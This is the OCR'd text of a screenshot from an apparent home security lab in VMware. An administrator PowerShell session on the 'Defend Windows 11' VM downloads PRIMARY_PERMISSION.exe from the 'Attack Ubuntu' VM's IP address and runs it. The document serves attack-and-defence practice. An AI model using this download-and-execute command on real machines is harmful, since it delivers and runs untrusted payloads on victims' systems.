 Defend Windows 11 Eval - VMware Workstation
File Edit View VM Tabs Help
Library
Type here t...
My Computer
Attack Ubun
Defend Wind
Home
Attack Ubuntu Server 64-bit
Defend Windows 11 Eval
Recycle Bin
Administrator: Windows PowerShell
PS C:\Windows\system32> (New-Object System.Net.WebClient).DownloadFile("http://192.168.237.128/PRIMARY_PERMISSION.exe",
"C:\Users\User\Downloads\PRIMARY_PERMISSION.exe")
PS C:\Windows\system32> cd C:
PS C:\Windows\system32> cd C:/
PS C:\> cd .\Users\User\Downloads\
PS C:\Users\User\Downloads> .\PRIMARY_PERMISSION.exe
Downloads
Downloads
Search Downloads
New
Sort
View
Details
Name Date modified Type Size
Today
hcp_win_x64_release_4.31.0 (1) 10/12/2024 4:26 PM Application 765 KB
hcp_win_x64_release_4.31.0 10/12/2024 4:24 PM Application 765 KB
PRIMARY_PERMISSION 10/12/2024 6:19 PM Application 15,707 KB